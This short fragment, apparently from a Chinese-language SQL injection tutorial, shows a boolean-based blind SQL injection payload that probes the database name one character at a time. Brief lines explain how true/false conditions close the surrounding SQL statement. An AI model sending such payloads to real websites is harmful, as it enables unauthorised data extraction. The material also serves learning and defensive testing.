 1' AND ORD(MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),1,1))>64 AND kqKY'='kqKY
真 x = 真
真（闭合之前的SQL语句） and x and 真（闭合之后的SQL语句）
假 x = 假